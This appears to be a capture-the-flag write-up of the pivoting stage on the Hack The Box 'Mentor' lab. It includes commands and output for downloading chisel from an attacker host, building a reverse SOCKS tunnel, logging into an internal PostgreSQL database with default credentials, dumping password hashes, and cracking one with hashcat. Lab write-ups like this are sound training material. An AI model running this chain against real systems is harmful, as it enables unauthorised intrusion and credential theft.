Pivoting
Although the svc account is not listed in the current Docker container’s /etc/passwd file, the read-only home directory of the svc account has been found. This discovery raises speculation that the home directory may be a volume mount from the host filesystem. Subsequently, this speculation was [[Mentor_Automated_Docker#[CDK](https //github.com/cdk-team/CDK) - Zero Dependency Container Penetration Toolkit|confirmed]] during an automated scanning process at a later stage.
furthermore, the backend database for the api server application has been verified to reside in another docker container, specifically at 172.22.0.1. considering the existence of the svc account as a valid user in the api server application, it is reasonable to attempt accessing the database to enumerate the credential and explore potential password reuse scenarios. as the command-line tool psql is not accessible in the current Docker container, reaching the internal host would necessitate tunneling. For this purpose, chisel will be deployed.
Tunneling with Chisel
/root # wget http://10.10.14.11/chiselx64 ; chmod 755 ./chiselx64
Connecting to 10.10.14.11 (10.10.14.11:80)
chiselx64 3% |* | 311k 0:00:24 ETA
chiselx64 84% |************************** | 6632k 0:00:00 ETA
chiselx64 100% |********************************| 7888k 0:00:00 ETADelivery complete over HTTP
┌──(kali㉿kali)-[~/archive/htb/labs/mentor]

└─$ chisel server -p 55555 --reverse -v
2023/12/28 10:46:11 server: Reverse tunnelling enabled
2023/12/28 10:46:11 server: Fingerprint lXNyPkmkoWbype4mM5Rq2+t6vzPDUYMpZbCz0TciPIA=
2023/12/28 10:46:11 server: Listening on http://0.0.0.0:55555Starting a chisel server on the Kali port 55555
 From Kali, I need append the configured reverse socks proxy at the bottom of the
From Kali, I need append the configured reverse socks proxy at the bottom of the /etc/proxychains4.conf file
This configuration would allow me to reach other internal Docker containers
/root # ./chiselx64 client 10.10.14.11:55555 R:48823:socks &
2023/12/28 09:51:06 client: Connecting to ws://10.10.14.11:55555
2023/12/28 09:51:06 client: Connected (Latency 25.94631ms)The command above will bind the port 48823 of the Docker host to the Kali’s socks proxy, effectively creating a reverse socks proxy
 Connected
Now that a reverse socks proxy has been established, I can reach any host from within the initial Docker container(
Connected
Now that a reverse socks proxy has been established, I can reach any host from within the initial Docker container(172.22.0.3)
postgresql
┌──(kali㉿kali)-[~/archive/htb/labs/mentor]
└─$ proxychains -q psql --host=172.22.0.1 --username=postgres --password
password: postgres
psql (16.0 (Debian 16.0-2), server 13.7 (Debian 13.7-1.pgdg110+1))
Type "help" for help.
postgres=# Authenticated and connected
mentorquotes_db DB
postgres=# \list The
The mentorquotes_db is the backend database for the API server application
postgres, template0 and template1 are default databases generated during the initialization process.
postgres=# \c mentorquotes_db
Password: postgres
psql (16.0 (Debian 16.0-2), server 13.7 (Debian 13.7-1.pgdg110+1))
You are now connected to database "mentorquotes_db" as user "postgres".
mentorquotes_db=# Switching to the target database
Tables
mentorquotes_db=# \d
List of relations
Schema | Name | Type | Owner
--------+---------------+----------+----------
public | cmd_exec | table | postgres
public | quotes | table | postgres
public | quotes_id_seq | sequence | postgres
public | users | table | postgres
public | users_id_seq | sequence | postgres
(5 rows)There are 5 tables within the mentorquotes_db DB
While both quotes and users tables were already enumerated through the db.py file, the cmd_exec table is unfamiliar
The quotes table will be exempted from enumeration
cmd_exec Table
mentorquotes_db=# SELECT * FROM cmd_exec;
cmd_output
------------------------------------------------------------------------
uid=999(postgres) gid=999(postgres) groups=999(postgres),101(ssl-cert)
(1 row)The output appears to be that of the id command The table may contain just the output, and not necessarily executing any
users Table
mentorquotes_db=# SELECT * FROM users;
id | email | username | password
----+------------------------+-------------+----------------------------------
1 | james@mentorquotes.htb | james | 7ccdcd8c05b59add9c198d492b36a503
2 | svc@mentorquotes.htb | service_acc | 53f22d0dfa10dce7e29cd31f4f953fd8
(2 rows)There is the hash string for the svc account or service_acc
Password Cracking
┌──(kali㉿kali)-[~/archive/htb/labs/mentor]
└─$ hashcat --show svc.hash
The following 11 hash-modes match the structure of your input hash:
# | Name | Category ======+============================================================+==================================
900 | MD4 | Raw Hash
0 | MD5 | Raw Hash
70 | md5(utf16le($pass)) | Raw Hash
2600 | md5(md5($pass)) | Raw Hash salted and/or iterated
3500 | md5(md5(md5($pass))) | Raw Hash salted and/or iterated
4400 | md5(sha1($pass)) | Raw Hash salted and/or iterated
20900 | md5(sha1($pass).md5($pass).sha1($pass)) | Raw Hash salted and/or iterated
4300 | md5(strtoupper(md5($pass))) | Raw Hash salted and/or iterated
1000 | NTLM | Operating System
9900 | Radmin2 | Operating System
8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS)
┌──(kali㉿kali)-[~/archive/htb/labs/mentor]
└─$ hashcat -a 0 -m 0 svc.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921519
* Keyspace..: 14344386
53f22d0dfa10dce7e29cd31f4f953fd8:123meunomeeivani
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 53f22d0dfa10dce7e29cd31f4f953fd8
Time.Started.....: Thu Dec 28 11:12:07 2023 (4 secs)
Time.Estimated...: Thu Dec 28 11:12:11 2023 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 4546.9 kH/s (0.11ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 13326336/14344386 (92.90%)
Rejected.........: 0/13326336 (0.00%)
Restore.Point....: 13323264/14344386 (92.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123qwe222 -> 123kohere
Hardware.Mon.#1..: Util: 33%
Started: Thu Dec 28 11:12:06 2023
Stopped: Thu Dec 28 11:12:12 2023hashcat cracked the password hash for the svc account
The cracked password is 123meunomeeivani
The credential will be tested for password reuse against the target SSH server
If the svc account does exist in the host system as suspected and password reuse is present, I should be able to make a lateral movement